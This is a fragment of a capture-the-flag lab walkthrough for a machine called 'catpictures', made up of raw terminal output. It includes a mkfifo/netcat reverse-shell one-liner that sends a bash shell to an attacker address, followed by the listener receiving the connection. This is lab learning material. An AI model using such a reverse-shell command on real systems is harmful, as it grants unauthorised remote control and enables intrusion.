 exit
ls
bin
etc
home
lib
lib64
opt
tmp
usr
ls /home
ls /home/ /runme
THIS EXECUTABLE DOES NOT WORK UNDER THE INTERNAL SHELL, YOU NEED A REGULAR SHELL.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.8.152.123 1234 >/tmp/f
┌──(root💀mrempy)-[~/ctf/catpictures]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.152.123] from (UNKNOWN) [10.10.38.102] 52140
bash: cannot set terminal process group (1570): Inappropriate ioctl for device
bash: no job control in this shell
I have no name!@cat-pictures:/# id
id
bash: id: command not found
I have no name!@cat-pictures:/# ls
ls
bin
etc
home
lib
lib64
opt
tmp